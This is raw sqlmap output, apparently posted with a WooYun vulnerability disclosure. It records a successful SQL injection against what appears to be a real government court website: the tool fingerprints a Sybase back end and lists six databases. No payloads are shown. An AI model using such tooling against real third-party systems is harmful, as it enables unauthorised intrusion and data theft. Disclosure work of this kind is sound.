 [20:54:59] [INFO] testing PostgreSQL
[20:54:59] [WARNING] the back-end DBMS is not PostgreSQL
[20:54:59] [INFO] testing Microsoft SQL Server
[20:54:59] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:54:59] [INFO] testing SQLite
[20:55:00] [WARNING] the back-end DBMS is not SQLite
[20:55:00] [INFO] testing Microsoft Access
[20:55:01] [WARNING] the back-end DBMS is not Microsoft Access
[20:55:01] [INFO] testing Firebird
[20:55:01] [WARNING] the back-end DBMS is not Firebird
[20:55:01] [INFO] testing SAP MaxDB
[20:55:01] [WARNING] the back-end DBMS is not SAP MaxDB
[20:55:01] [INFO] testing Sybase
[20:55:01] [INFO] confirming Sybase
[20:55:02] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[20:55:02] [INFO] fetching database names
[20:55:02] [INFO] retrieved: 6
[20:55:02] [INFO] fetching number of distinct values for column 'hiOE.name'
[20:55:02] [INFO] retrieved: 6
[20:55:02] [INFO] using column 'hiOE.name' as a pivot for retrieving row data
[20:55:02] [INFO] retrieved: master
[20:55:03] [INFO] retrieved: model
[20:55:03] [INFO] retrieved: sfpt
[20:55:03] [INFO] retrieved: sybsystemdb
[20:55:03] [INFO] retrieved: sybsystemprocs
[20:55:04] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[20:55:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[20:55:04] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.chengmaifayuan.gov.cn'
www.wooyun.org